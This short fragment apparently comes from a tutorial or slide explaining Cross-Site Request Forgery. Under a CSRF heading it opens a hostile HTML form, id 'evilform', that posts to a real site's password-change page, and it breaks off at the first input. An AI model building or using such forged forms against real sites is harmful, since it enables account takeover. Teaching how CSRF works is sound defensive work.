 CSRF – Cross-Site Request Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input typ...